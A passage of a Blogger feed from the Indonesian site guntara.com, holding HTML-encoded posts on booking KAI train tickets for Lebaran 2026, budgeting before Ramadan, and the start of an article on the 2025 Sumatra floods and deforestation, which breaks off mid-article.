margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,20,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMinggu, 5 April 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,20,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKamis, 19 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003ETips Sukses \"War\" Tiket ala Guntara\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk memastikan Anda mendapatkan tiket di tengah persaingan jutaan calon penumpang, perhatikan beberapa poin teknis berikut:\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EOptimalisasi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aplikasi+Access+by+KAI\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EAplikasi Access by KAI\u003C\/a\u003E: Pastikan aplikasi sudah diperbarui ke versi terbaru dan data penumpang (Nama, NIK) sudah terdaftar di fitur \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Passenger+List+Aplikasi+Access+by+KAI\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EPassenger List\u003C\/a\u003E\u003C\/i\u003E untuk mempercepat proses checkout.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKoneksi Internet Stabil: Gunakan jaringan internet yang stabil pada pukul 00.00 WIB, karena pada detik itulah sistem mulai membuka akses untuk tanggal baru.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESiapkan Rute Alternatif: Jika rute utama habis, pertimbangkan menggunakan fitur \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Connecting+Train+Aplikasi+Access+by+KAI\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EConnecting Train\u003C\/a\u003E\u003C\/i\u003E yang tersedia di aplikasi untuk menyambung perjalanan dengan kereta yang berbeda.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPenyelenggaraan mudik yang nyaman dimulai dari persiapan yang presisi. Dengan mencermati jadwal di atas, diharapkan masyarakat dapat mengatur waktu cuti dan keberangkatan dengan lebih sistematis tanpa harus terjebak dalam kepanikan pembelian tiket di menit-menit terakhir.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAnalisis Strategis untuk Pembaca\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai catatan tambahan bagi para pengguna setia moda transportasi kereta api, perlu diperhatikan bahwa:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EPuncak Arus Mudik: Diprediksi akan terkonsentrasi pada Rabu, 18 Maret 2026 (H-2). Mengingat hari Jumat sudah memasuki hari raya, maka pergerakan massa akan mulai masif sejak Selasa sore.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPuncak Arus Balik: Kemungkinan besar terjadi pada Minggu, 22 Maret 2026 (H+1) bagi mereka yang mengambil libur singkat, atau Sabtu, 28 Maret 2026 (H+7) bagi pemudik yang memperpanjang masa cutinya.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESistem Antrean: Jangan lupa bahwa KAI kini menerapkan sistem \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Queueing+System+Aplikasi+Access+by+KAI\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EQueueing System\u003C\/a\u003E\u003C\/i\u003E pada aplikasi Access by KAI. Jadi, meski Anda masuk tepat pukul 00.00 WIB, Anda mungkin akan masuk dalam antrean digital. Kesabaran dan koneksi yang stabil adalah mutlak.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/8210155500212816269\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/strategi-dan-jadwal-lengkap-pemesanan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8210155500212816269"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8210155500212816269"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/strategi-dan-jadwal-lengkap-pemesanan.html","title":"Strategi dan Jadwal Lengkap Pemesanan Tiket KAI Lebaran Tahun 2026"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjWPG-wK8B7DCQ8xMWD3Ba_4C6tJagyGOrazYLv2eD8Q3ikuXYtrdEzBouodVGjv49EiSWz-J8eCVngQnS2eNzFqcepiYVIH5rt-gso35qrDc3v4ZTjh6s2F77Ew2_HEKoft2uTtwIOvVTtwQJv7-2ZUN8IhrCMdB47R-dorQByCiJVbuZYJSRebDsNss\/s72-w640-h510-c\/Strategi%20dan%20Jadwal%20Lengkap%20Pemesanan%20Tiket%20KAI%20Lebaran%20Tahun%202026%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7546817272901203055"},"published":{"$t":"2026-01-19T09:44:00.005+07:00"},"updated":{"$t":"2026-01-27T09:52:10.219+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003EMemasuki kuartal pertama tahun 2026, tantangan ekonomi domestik yang fluktuatif menuntut masyarakat untuk lebih mawas diri dalam menyusun perencanaan anggaran menjelang bulan suci Ramadan. Secara historis, periode ini selalu dibarengi dengan fenomena \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+inflasi+musiman\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003E\u003Ci\u003Eseasonal inflation\u003C\/i\u003E atau inflasi musiman\u003C\/a\u003E yang dipicu oleh lonjakan permintaan domestik terhadap komoditas pangan pokok. Berdasarkan data Badan Pusat Statistik (BPS) pada tahun-tahun sebelumnya, kelompok pengeluaran bahan makanan seringkali menyumbang andil inflasi terbesar di kisaran 0,5% hingga 1,2% secara bulanan. Tanpa adanya strategi pengelolaan \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cash+flow+budgeting+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecash flow\u003C\/a\u003E\u003C\/i\u003E yang presisi, euforia menyambut bulan kemenangan dapat dengan cepat berubah menjadi beban finansial yang menekan struktur tabungan jangka panjang keluarga Anda.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtTGEM9PsP5JoGK41mTNchTbPmUq6fOoTG12WbFnSFs2K-pDIsnwkHrP-Mdz1GgzF2eKubF6_GA7gb0QGZBHOk0C8IBr5xBT8SPP6cGsiH7O-aMr_jG9habMB6fWUGtpa8xj3W2F8x76PZxBHQhYGojYNhAJ-q9Xrwh5U6Inj-tMq23OZJwVfw2wyjm8Y\/s1018\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" border=\"0\" data-original-height=\"768\" data-original-width=\"1018\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtTGEM9PsP5JoGK41mTNchTbPmUq6fOoTG12WbFnSFs2K-pDIsnwkHrP-Mdz1GgzF2eKubF6_GA7gb0QGZBHOk0C8IBr5xBT8SPP6cGsiH7O-aMr_jG9habMB6fWUGtpa8xj3W2F8x76PZxBHQhYGojYNhAJ-q9Xrwh5U6Inj-tMq23OZJwVfw2wyjm8Y\/w640-h482\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_2.jpg\" title=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPanduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EAnalisis mendalam terhadap perilaku pasar menunjukkan bahwa kenaikan harga pangan menjelang Ramadan seringkali tidak hanya disebabkan oleh keterbatasan suplai, tetapi juga oleh ekspektasi produsen dan perilaku \u003Ci\u003Epanic buying\u003C\/i\u003E dari konsumen. Komoditas seperti beras, daging sapi, telur ayam, dan cabai merah biasanya mengalami eskalasi harga rata-rata 10 hingga 20 persen akibat rantai distribusi yang panjang dan tingginya permintaan untuk kebutuhan sahur maupun berbuka. Dalam konteks ekonomi makro, kondisi ini diperparah jika \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=nilai+tukar+rupiah+hari+ini\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Enilai tukar rupiah\u003C\/a\u003E sedang mengalami tekanan, yang berimbas pada harga bahan pangan impor. Memahami pola ini sangat krusial bagi setiap rumah tangga agar dapat melakukan mitigasi melalui perencanaan belanja yang lebih saintifik dibandingkan sekadar mengikuti impulsivitas pasar.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi pertama yang aplikatif adalah dengan menerapkan metode \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=inventory+management+for+food+waste+reduction\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EInventory Management\u003C\/a\u003E\u003C\/i\u003E sederhana pada dapur Anda. Sebelum memutuskan untuk berangkat ke pasar atau pusat perbelanjaan, lakukan audit terhadap stok bahan makanan yang masih tersedia untuk menghindari pembelian ganda. Setelah itu, susunlah \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ramadan+meal+plan+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EMeal Plan\u003C\/a\u003E\u003C\/i\u003E atau rencana menu makan untuk 30 hari ke depan secara mendetail. Dengan memiliki rencana menu yang pasti, Anda dapat memetakan kebutuhan bahan baku secara akurat, sehingga meminimalisir pembuangan makanan (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=reduce+food+waste+savings\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Efood waste\u003C\/a\u003E\u003C\/i\u003E) yang secara tidak langsung merupakan pemborosan finansial. Strategi ini terbukti secara empiris dapat menekan pengeluaran konsumsi hingga 15 persen karena belanja menjadi lebih terarah dan efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELangkah kedua adalah melakukan \"\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Belanja+Strategis+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EBelanja Strategis\u003C\/a\u003E\" atau \u003Ci\u003EBulking \u003C\/i\u003Euntuk barang-barang tahan lama (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=dry+goods+examples\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Edry goods\u003C\/a\u003E\u003C\/i\u003E) setidaknya dua minggu sebelum Ramadan dimulai. Komoditas seperti minyak goreng, gula, tepung, dan bumbu dapur kering sebaiknya dibeli lebih awal sebelum kurva harga mencapai puncaknya di H-3 Ramadan. Selain mendapatkan harga yang lebih kompetitif, belanja lebih awal juga menghindarkan Anda dari kerumunan massa yang berpotensi memicu perilaku belanja impulsif akibat pengaruh psikologi keramaian. Pastikan Anda memanfaatkan \u003Ci\u003Eplatform\u003C\/i\u003E pembanding harga digital untuk mendapatkan penawaran terbaik di berbagai ritel, mengingat persaingan promo antar-supermarket biasanya sangat kompetitif di awal periode persiapan bulan suci ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain pengelolaan belanja fisik, aspek krusial yang sering terlupakan adalah manajemen dana darurat dan alokasi Tunjangan Hari Raya (THR). Banyak masyarakat melakukan kesalahan fatal dengan mencampurkan dana operasional harian dengan dana khusus Ramadan atau cadangan masa depan. Solusi aplikatifnya adalah dengan memisahkan rekening khusus untuk keperluan Ramadan dan Idul Fitri sejak dini. Gunakan prinsip alokasi 50-30-20, namun disesuaikan dengan prioritas ibadah, di mana 50 persen untuk kebutuhan pokok, 30 persen untuk kewajiban sosial seperti zakat dan sedekah, serta 20 persen tetap dialokasikan untuk tabungan atau investasi. Disiplin dalam pemisahan akun ini akan menjaga kesehatan neraca keuangan Anda pasca-Ramadan berakhir.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam menghadapi tren digitalisasi ekonomi di tahun 2026, penggunaan aplikasi pembayaran digital dan \u003Ci\u003Ee-wallet\u003C\/i\u003E harus dilakukan dengan bijak. Meskipun menawarkan berbagai kemudahan berupa \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cashback+rewards+programs\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecashback\u003C\/a\u003E\u003C\/i\u003E atau diskon, fitur-fitur ini seringkali menjadi pisau bermata dua yang memicu perilaku konsumtif non-esensial melalui notifikasi promo yang agresif. Sebagai langkah cerdas, tentukan limit saldo mingguan pada dompet digital Anda dan matikan notifikasi aplikasi yang bersifat menggoda secara visual. Gunakan teknologi ini hanya sebagai alat efisiensi transaksi untuk mencatat setiap pengeluaran secara otomatis, sehingga Anda memiliki data yang valid untuk melakukan evaluasi pengeluaran mingguan selama bulan puasa tanpa ada kebocoran anggaran yang tidak terdeteksi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai penutup, efisiensi finansial di bulan Ramadan pada akhirnya adalah tentang pengendalian diri, yang secara filosofis sejalan dengan esensi ibadah puasa itu sendiri. Kesadaran untuk membedakan antara kebutuhan primer dengan keinginan gaya hidup, seperti tren buka puasa bersama yang berlebihan di kafe atau hotel, menjadi kunci utama stabilitas ekonomi rumah tangga. Dengan menerapkan strategi belanja berbasis data, melakukan audit stok mandiri, serta disiplin dalam pengalokasian dana, Anda tidak hanya berhasil menjaga saldo tabungan tetap aman, tetapi juga dapat menjalankan ibadah dengan lebih tenang dan fokus. Mari jadikan Ramadan 2026 sebagai momentum transformasi finansial yang lebih cerdas, mandiri, dan berkelanjutan bagi keluarga Nusantara.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/7546817272901203055\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html","title":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtTGEM9PsP5JoGK41mTNchTbPmUq6fOoTG12WbFnSFs2K-pDIsnwkHrP-Mdz1GgzF2eKubF6_GA7gb0QGZBHOk0C8IBr5xBT8SPP6cGsiH7O-aMr_jG9habMB6fWUGtpa8xj3W2F8x76PZxBHQhYGojYNhAJ-q9Xrwh5U6Inj-tMq23OZJwVfw2wyjm8Y\/s72-w640-h482-c\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5866759929927168780"},"published":{"$t":"2026-01-19T08:41:00.004+07:00"},"updated":{"$t":"2026-01-27T08:53:48.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Evaluasi Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003EMemasuki Januari 2026, kita terpaksa menoleh ke belakang melihat jejak kehancuran yang ditinggalkan oleh siklus bencana di penghujung tahun lalu. Desember 2025 tercatat sebagai salah satu periode paling destruktif bagi wilayah Sumatera. Dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh+Utara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EAceh Utara\u003C\/a\u003E hingga \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pesisir+Selatan\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EPesisir Selatan\u003C\/a\u003E, banjir bandang dan longsor bukan lagi sekadar tamu tahunan, melainkan pengingat permanen akan rapuhnya bentang alam kita. Kini, saat air telah surut, data statistik mengungkap tabir yang selama ini kita abaikan: korelasi langsung antara hilangnya tutupan hutan dengan eskalasi bencana.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/s1011\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ilustrasi Bencana Sumatera 2025 www.guntara.com\" border=\"0\" data-original-height=\"879\" data-original-width=\"1011\" height=\"557\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/w640-h557\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg\" title=\"Ilustrasi Bencana Sumatera 2025 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIlustrasi\u0026nbsp;Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EAnomali Atmosfer dan Kegagalan Fungsi Infiltrasi\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara meteorologis, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BMKG+Indonesian+Meteorology\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBMKG\u003C\/a\u003E mencatat bahwa puncak hujan pada Desember 2025 dipicu oleh intensitas \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dipole+Mode+weather\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDipole Mode\u003C\/a\u003E yang ekstrem, dengan curah hujan harian mencapai 150-200 mm. Namun, banjir besar di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EAceh\u003C\/a\u003E Utara dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Deli+Serdang\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDeli Serdang\u003C\/a\u003E adalah bukti kegagalan fungsi infiltrasi tanah. Data dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Yayasan+HAkA\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EYayasan HAkA\u003C\/a\u003E menunjukkan Aceh kehilangan 9.456 hektar tutupan hutan dalam setahun terakhir. Tanpa akar pohon sebagai penyerap, air hujan berubah menjadi aliran permukaan (surface run-off) yang meluap ke sungai-sungai yang kian dangkal akibat sedimentasi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELongsor Sumatera Barat Dampak Nyata Deforestasi Hulu\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumatera+Barat\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ESumatera Barat\u003C\/a\u003E, tragedi longsor yang memutus jalur logistik di akhir 2025 menjadi sorotan tajam. Berdasarkan analisis citra satelit \u003Ca data-preview=\"\" 